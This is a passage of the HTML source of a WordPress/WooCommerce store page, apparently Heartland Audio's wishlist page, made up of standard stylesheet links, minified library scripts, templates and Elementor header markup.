<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/A.fontawesome.min.css,qver=5.15.3.pagespeed.cf.OnyloIe9DI.css' media='all'/>
<style id='elementor-icons-fa-solid-css' media='all'>@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style>
<style id='elementor-icons-fa-regular-css' media='all'>@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}</style>
<style id='elementor-icons-fa-brands-css' media='all'>@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')});});}(jQuery);</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js,qver=2.7.0-wc.10.4.3.pagespeed.jm.7mW3IicG32.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://heartlandaudio.com/cart/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-js-cookie-js" data-wp-strategy="defer">//<![CDATA[
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});
//]]></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-includes/js/underscore.min.js,qver=1.13.7.pagespeed.jm.GGX7Yrjzrb.js" id="underscore-js"></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script>
<script id="wp-util-js">//<![CDATA[
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
//]]></script>
<link rel="https://api.w.org/" href="https://heartlandaudio.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://heartlandaudio.com/wp-json/wp/v2/pages/102"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartlandaudio.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel="canonical" href="https://heartlandaudio.com/wishlist/"/>
<link rel='shortlink' href='https://heartlandaudio.com/?p=102'/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="[data-uri]" sizes="32x32"/>
<link rel="icon" href="https://heartlandaudio.com/wp-content/uploads/2023/01/xcropped-heartland-audio-512-192x192.jpg.pagespeed.ic.meLYBmw3IV.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://heartlandaudio.com/wp-content/uploads/2023/01/xcropped-heartland-audio-512-180x180.jpg.pagespeed.ic.HMHwxbpxJK.webp"/>
<meta name="msapplication-TileImage" content="https://heartlandaudio.com/wp-content/uploads/2023/01/cropped-heartland-audio-512-270x270.jpg"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
</head>

<body class="wp-singular page-template-default page page-id-102 wp-custom-logo wp-embed-responsive wp-theme-xprocal wp-child-theme-xprocal-child theme-xprocal woocommerce-no-js ehf-header ehf-footer ehf-template-xprocal ehf-stylesheet-xprocal-child woo-variation-swatches wvs-behavior-blur wvs-theme-xprocal-child wvs-show-label wvs-tooltip chrome woocommerce-active product-block-style-1 elementor-default elementor-kit-95">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://heartlandaudio.com" title="Heartland Audio" rel="home">Heartland Audio</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1654" class="elementor elementor-1654">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-f3e24f8 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="f3e24f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36025bd" data-id="36025bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d95b147 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="d95b147" data-element_type="widget" data-settings="{&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;30&quot;,&quot;right&quot;:&quot;30&quot;,&quot;bottom&quot;:&quot;30&quot;,&quot;left&quot;:&quot;30&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox="" class='elementor-clickable' href="https://heartlandaudio.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-" src="https://heartlandaudio.com/wp-content/uploads/2023/08/xcropped-heartland-audio-logonew.jpg.pagespeed.ic.ABCMlZUiit.webp" alt="cropped-heartland-audio-logonew.jpg"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0f6c88c elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="0f6c88c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-000e416" data-id="000e416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc7f9f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="7dc7f9f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&